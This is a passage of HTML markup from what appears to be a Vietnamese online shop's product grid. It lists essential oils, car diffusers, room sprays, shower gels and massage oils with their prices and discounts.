                                            <h3 class="title"><a href="tinh-dau-treo-xe-hoi-hoa-hong-tinh-dau-100.html"
                                                                 title="Tinh dầu treo xe hơi hoa hồng Tinh Dầu 100">Tinh dầu treo xe hơi hoa hồng Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 290.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="891"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-o-to-cam-tinh-dau-100.html"
                                               title="Tinh dầu treo ô tô cam Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-cam.jpg"
                                                                                  alt="Tinh dầu treo ô tô cam Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-o-to-cam-tinh-dau-100.html"
                                                                 title="Tinh dầu treo ô tô cam Tinh Dầu 100">Tinh dầu treo ô tô cam Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 90.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="890"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-treo-tinh-dau-sa-chanh-tinh-dau-100.html"
                                               title="Lọ treo tinh dầu sả chanh Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-sa-chanh.jpg"
                                                                                  alt="Lọ treo tinh dầu sả chanh Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-treo-tinh-dau-sa-chanh-tinh-dau-100.html"
                                                                 title="Lọ treo tinh dầu sả chanh Tinh Dầu 100">Lọ treo tinh dầu sả chanh Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 90.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="888"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-buoi-tinh-dau-100.html"
                                               title="Tinh dầu treo xe ô tô bưởi Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-buoi.jpg"
                                                                                  alt="Tinh dầu treo xe ô tô bưởi Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-buoi-tinh-dau-100.html"
                                                                 title="Tinh dầu treo xe ô tô bưởi Tinh Dầu 100">Tinh dầu treo xe ô tô bưởi Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 90.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="886"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-que-tinh-dau-100.html"
                                               title="Tinh dầu treo xe ô tô quế Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-que.jpg"
                                                                                  alt="Tinh dầu treo xe ô tô quế Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-que-tinh-dau-100.html"
                                                                 title="Tinh dầu treo xe ô tô quế Tinh Dầu 100">Tinh dầu treo xe ô tô quế Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 90.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="885"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="combo-2-chai-dau-massage-3s-boi-tron-danh-cho-nu.html"
                                               title="[Combo 2 chai] Dầu massage 3S bôi trơn dành cho nữ, tăng hưng phấn"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/combo-2-chai-dau-massage-3s-freeship.jpg"
                                                                                  alt="[Combo 2 chai] Dầu massage 3S bôi trơn dành cho nữ, tăng hưng phấn"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="combo-2-chai-dau-massage-3s-boi-tron-danh-cho-nu.html"
                                                                 title="[Combo 2 chai] Dầu massage 3S bôi trơn dành cho nữ, tăng hưng phấn">[Combo 2 chai] Dầu massage 3S bôi trơn dành cho nữ, tăng hưng phấn</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 580.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 460.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="861"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="sua-tam-sa-chanh-tuoi-mat-sang-khoai.html"
                                               title="Sữa tắm thiên nhiên Sả chanh Linn Saroma Tươi mát, ngừa muỗi"><img src="/uploads/.thumbs/images/san-pham/cham-soc-co-the/sua-tam-thien-nhien-sa-chanh-linn-saroma-400ml.jpg"
                                                                                  alt="Sữa tắm thiên nhiên Sả chanh Linn Saroma Tươi mát, ngừa muỗi"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="sua-tam-sa-chanh-tuoi-mat-sang-khoai.html"
                                                                 title="Sữa tắm thiên nhiên Sả chanh Linn Saroma Tươi mát, ngừa muỗi">Sữa tắm thiên nhiên Sả chanh Linn Saroma Tươi mát, ngừa muỗi</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="848"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="sua-tam-hoa-hong-lang-man.html"
                                               title="Sữa tắm Hoa hồng Linn Saroma dưỡng ẩm trắng da"><img src="/uploads/.thumbs/images/san-pham/cham-soc-co-the/sua-tam-thien-nhien-hoa-hong-linn-saroma-400ml.jpg"
                                                                                  alt="Sữa tắm Hoa hồng Linn Saroma dưỡng ẩm trắng da"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="sua-tam-hoa-hong-lang-man.html"
                                                                 title="Sữa tắm Hoa hồng Linn Saroma dưỡng ẩm trắng da">Sữa tắm Hoa hồng Linn Saroma dưỡng ẩm trắng da</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="847"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-tram-huong-go-ngot-tinh-dau-100.html"
                                               title="Tinh dầu trầm hương + gỗ ngọt Tinh Dầu 100"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-tram-huong-go-ngot-10ml-tinhdau100-6.jpg"
                                                                                  alt="Tinh dầu trầm hương + gỗ ngọt Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-tram-huong-go-ngot-tinh-dau-100.html"
                                                                 title="Tinh dầu trầm hương + gỗ ngọt Tinh Dầu 100">Tinh dầu trầm hương + gỗ ngọt Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 180.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="841"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-massage-body-sa-gung-tinh-dau-100.html"
                                               title="Dầu massage body Sả Gừng Tinh Dầu 100 200ml"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-body-sa-gung-200ml-tinhdau100.jpg"
                                                                                  alt="Dầu massage body Sả Gừng Tinh Dầu 100 200ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-massage-body-sa-gung-tinh-dau-100.html"
                                                                 title="Dầu massage body Sả Gừng Tinh Dầu 100 200ml">Dầu massage body Sả Gừng Tinh Dầu 100 200ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 200.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 190.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="840"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-sa-chanh-100.html"
                                               title="Tinh dầu xịt phòng sả chanh Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-sa-chanh-duoi-muoi-100ml.jpg"
                                                                                  alt="Tinh dầu xịt phòng sả chanh Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-sa-chanh-100.html"
                                                                 title="Tinh dầu xịt phòng sả chanh Tinh Dầu 100">Tinh dầu xịt phòng sả chanh Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 130.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 120.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="832"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-nuoc-hoa-ario-10ml.html"
                                               title="Tinh dầu nước hoa Ario 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nuoc-hoa/tinh-dau-nuoc-hoa-ario-10ml-new-3-.jpg"
                                                                                  alt="Tinh dầu nước hoa Ario 10ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-nuoc-hoa-ario-10ml.html"
                                                                 title="Tinh dầu nước hoa Ario 10ml">Tinh dầu nước hoa Ario 10ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 180.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 160.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="828"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-tra-trang-10ml-tinhdau100.html"
                                               title="Tinh dầu trà trắng nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-tra-trang-10ml-tinh-dau-100-02.jpg"
                                                                                  alt="Tinh dầu trà trắng nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-tra-trang-10ml-tinhdau100.html"
                                                                 title="Tinh dầu trà trắng nguyên chất 10ml Tinh Dầu 100">Tinh dầu trà trắng nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 180.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 160.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="827"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-que-50ml.html"
                                               title="Tinh dầu quế Tinh Dầu 100 diệt khuẩn, khử mùi chai 50ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-que-50ml-tinh-dau-100.jpg"
                                                                                  alt="Tinh dầu quế Tinh Dầu 100 diệt khuẩn, khử mùi chai 50ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-que-50ml.html"
                                                                 title="Tinh dầu quế Tinh Dầu 100 diệt khuẩn, khử mùi chai 50ml">Tinh dầu quế Tinh Dầu 100 diệt khuẩn, khử mùi chai 50ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="826"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-buoi-hong-50ml.html"
                                               title="Tinh dầu bưởi hồng 50ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-buoi-hong-50ml-tinhdau100.jpg"
                                                                                  alt="Tinh dầu bưởi hồng 50ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-buoi-hong-50ml.html"
                                                                 title="Tinh dầu bưởi hồng 50ml Tinh Dầu 100">Tinh dầu bưởi hồng 50ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 260.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 240.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="825"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="mua-4-tang-1-tinh-dau-que-nguyen-chat-tinh-dau-100.html"
                                               title="[Mua 4 tặng 1] Tinh dầu quế nguyên chất - Tinh Dầu 100"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-que-tinhdau100.jpg"
                                                                                  alt="[Mua 4 tặng 1] Tinh dầu quế nguyên chất - Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="mua-4-tang-1-tinh-dau-que-nguyen-chat-tinh-dau-100.html"
                                                                 title="[Mua 4 tặng 1] Tinh dầu quế nguyên chất - Tinh Dầu 100">[Mua 4 tặng 1] Tinh dầu quế nguyên chất - Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 420.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 340.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="820"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="mua-4-tang-1-tinh-dau-cam-ngot-nguyen-chat-tinh-dau-100.html"
                                               title="[Mua 4 tặng 1] Tinh dầu cam nguyên chất Tinh Dầu 100"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-cam-10ml-tinhdau100.jpg"
                                                                                  alt="[Mua 4 tặng 1] Tinh dầu cam nguyên chất Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="mua-4-tang-1-tinh-dau-cam-ngot-nguyen-chat-tinh-dau-100.html"
                                                                 title="[Mua 4 tặng 1] Tinh dầu cam nguyên chất Tinh Dầu 100">[Mua 4 tặng 1] Tinh dầu cam nguyên chất Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 420.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 340.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="819"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-khuech-tan-tinh-dau-que-may-huong-hoa-phong-lan-air-wick.html"
                                               title="Tinh dầu khuếch tán que mây Air Wick hương hoa phong lan"><img src="/uploads/.thumbs/images/anh-san-pham/bo-khuech-tan-tinh-dau-hoa-phong-lan-tinhdau100-2.jpg"
                                                                                  alt="Tinh dầu khuếch tán que mây Air Wick hương hoa phong lan"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-khuech-tan-tinh-dau-que-may-huong-hoa-phong-lan-air-wick.html"
                                                                 title="Tinh dầu khuếch tán que mây Air Wick hương hoa phong lan">Tinh dầu khuếch tán que mây Air Wick hương hoa phong lan</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="818"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-khuech-tan-tinh-dau-que-may-huong-hoa-nghe-tay-air-wick.html"
                                               title="Tinh dầu khuếch tán que mây Air Wick hương hoa nghê tây"><img src="/uploads/.thumbs/images/anh-san-pham/bo-khuech-tan-tinh-dau-hoa-nghe-tay-tinhdau100-2.jpg"
                                                                                  alt="Tinh dầu khuếch tán que mây Air Wick hương hoa nghê tây"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-khuech-tan-tinh-dau-que-may-huong-hoa-nghe-tay-air-wick.html"
                                                                 title="Tinh dầu khuếch tán que mây Air Wick hương hoa nghê tây">Tinh dầu khuếch tán que mây Air Wick hương hoa nghê tây</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="817"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-khuech-tan-tinh-dau-que-may-huong-hoa-anh-dao-air-wick.html"
                                               title="Tinh dầu khuếch tán que mây Air Wick hương hoa anh đào"><img src="/uploads/.thumbs/images/anh-san-pham/bo-khuech-tan-tinh-dau-hoa-anh-dao-tinhdau100-2.jpg"
                                                                                  alt="Tinh dầu khuếch tán que mây Air Wick hương hoa anh đào"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-khuech-tan-tinh-dau-que-may-huong-hoa-anh-dao-air-wick.html"
                                                                 title="Tinh dầu khuếch tán que mây Air Wick hương hoa anh đào">Tinh dầu khuếch tán que mây Air Wick hương hoa anh đào</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="816"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-khuech-tan-tinh-dau-que-may-huong-gio-bien-air-wick.html"
                                               title="Tinh dầu khuếch tán que mây Air Wick hương biển"><img src="/uploads/.thumbs/images/anh-san-pham/bo-khuech-tan-tinh-dau-huong-gio-bien-tinhdau100-1.jpg"
                                                                                  alt="Tinh dầu khuếch tán que mây Air Wick hương biển"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-khuech-tan-tinh-dau-que-may-huong-gio-bien-air-wick.html"
                                                                 title="Tinh dầu khuếch tán que mây Air Wick hương biển">Tinh dầu khuếch tán que mây Air Wick hương biển</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="813"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="mua-4-tang-1-tinh-dau-sa-chanh-nguyen-chat-tinh-dau-100.html"
                                               title="[Mua 4 tặng 1] Tinh dầu sả chanh nguyên chất Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-sa-chanh-nguyen-chat-mua-4-tang-1.jpg"
                                                                                  alt="[Mua 4 tặng 1] Tinh dầu sả chanh nguyên chất Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="mua-4-tang-1-tinh-dau-sa-chanh-nguyen-chat-tinh-dau-100.html"
                                                                 title="[Mua 4 tặng 1] Tinh dầu sả chanh nguyên chất Tinh Dầu 100">[Mua 4 tặng 1] Tinh dầu sả chanh nguyên chất Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 420.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 340.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="810"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="mua-4-tang-1-tinh-dau-buoi-hong-nguyen-chat-tinh-dau-100.html"
                                               title="[Mua 4 tặng 1] Tinh dầu bưởi hồng nguyên chất Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-buoi-hong-nguyen-chat-mua-4-tang-1.jpg"
                                                                                  alt="[Mua 4 tặng 1] Tinh dầu bưởi hồng nguyên chất Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="mua-4-tang-1-tinh-dau-buoi-hong-nguyen-chat-tinh-dau-100.html"
                                                                 title="[Mua 4 tặng 1] Tinh dầu bưởi hồng nguyên chất Tinh Dầu 100">[Mua 4 tặng 1] Tinh dầu bưởi hồng nguyên chất Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 400.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 320.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="808"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-sa-chanh-nguyen-chat-50ml-tinhdau100.html"
                                               title="Tinh dầu sả chanh nguyên chất 50ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-sa-chanh-50ml-tinhdau100-3-.jpg"
                                                                                  alt="Tinh dầu sả chanh nguyên chất 50ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-sa-chanh-nguyen-chat-50ml-tinhdau100.html"
                                                                 title="Tinh dầu sả chanh nguyên chất 50ml Tinh Dầu 100">Tinh dầu sả chanh nguyên chất 50ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 270.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="807"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-nhai-nguyen-chat-10ml-tinhdau100.html"
                                               title="Tinh dầu hoa nhài nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-hoa-nhai-lai-tinhdau100-5-4-.jpg"
                                                                                  alt="Tinh dầu hoa nhài nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-nhai-nguyen-chat-10ml-tinhdau100.html"
                                                                 title="Tinh dầu hoa nhài nguyên chất 10ml Tinh Dầu 100">Tinh dầu hoa nhài nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 310.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 290.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="806"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-hong-nguyen-chat-10ml-tinhdau100.html"
                                               title="Tinh dầu hoa hồng nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-hoa-hong-tinhdau100-5-1-.jpg"
                                                                                  alt="Tinh dầu hoa hồng nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-hong-nguyen-chat-10ml-tinhdau100.html"
                                                                 title="Tinh dầu hoa hồng nguyên chất 10ml Tinh Dầu 100">Tinh dầu hoa hồng nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 310.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 290.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="805"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-sa-chanh-1-lit-chuyen-cho-spa-nha-hang-khach-san-van-phong.html"
                                               title="Tinh dầu sả chanh 1 lít Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-lit/tinh-dau-sa-chanh-tinhdau100-1-lit.jpg"
                                                                                  alt="Tinh dầu sả chanh 1 lít Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-sa-chanh-1-lit-chuyen-cho-spa-nha-hang-khach-san-van-phong.html"
                                                                 title="Tinh dầu sả chanh 1 lít Tinh Dầu 100">Tinh dầu sả chanh 1 lít Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 1.400.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="801"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="binh-tinh-dau-xit-phong-airwick-hoa-ly.html"
                                               title="Bình tinh dầu xịt phòng Airwick hoa ly"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/binh-tinh-dau-xit-phong-hoa-ly-02.jpg"
                                                                                  alt="Bình tinh dầu xịt phòng Airwick hoa ly"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="binh-tinh-dau-xit-phong-airwick-hoa-ly.html"
                                                                 title="Bình tinh dầu xịt phòng Airwick hoa ly">Bình tinh dầu xịt phòng Airwick hoa ly</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 220.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="796"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="binh-tinh-dau-xit-phong-airwick-huong-gio-bien.html"
                                               title="Bình tinh dầu xịt phòng Airwick hương gió biển"><img src="/uploads/.thumbs/images/binh-xit6.jpg"
                                                                                  alt="Bình tinh dầu xịt phòng Airwick hương gió biển"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="binh-tinh-dau-xit-phong-airwick-huong-gio-bien.html"
                                                                 title="Bình tinh dầu xịt phòng Airwick hương gió biển">Bình tinh dầu xịt phòng Airwick hương gió biển</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="795"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="binh-tinh-dau-xit-phong-airwick-lavender-oai-huong.html"
